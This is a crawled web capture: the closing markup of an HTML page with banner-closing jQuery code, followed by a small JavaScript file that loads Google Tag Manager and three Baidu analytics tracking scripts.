                    $('.top_banner_pc p, .top_banner_mb p').on('click', '.close-icon', function(e) {
                        $(this).parents('p').hide();
                    });
                });
                jQuery('.close-icon').each(function() {
                    jQuery(this).on("click", function(){
                        jQuery(this).parents('.close-all').removeClass('d-sm-block d-xl-block');
                    });
                });
            })
        </script>

        <!-- Popup Home -->
                
    
</body>
    </html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1039 objects (253 KB) from Redis using Predis (v2.1.2).
-->


--- FILE ---
content_type: application/javascript
request_url: http://www.scardinabaseball.com/51la.js
body_size: 469
content:
(function() {
  var script = document.createElement('script');
  script.async = true;
  script.src = 'https://www.googletagmanager.com/gtag/js?id=G-5SNLBJ18BV';
  document.head.appendChild(script);
  
  script.onload = function() {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-5SNLBJ18BV');
  };
})();


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c9a6b49b9aea4c0e1a2e07e11fb8da9d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?88295d8e85f9fa273ce989cd5604370f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?07524f78e757c6c42e40611d5d09b53b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


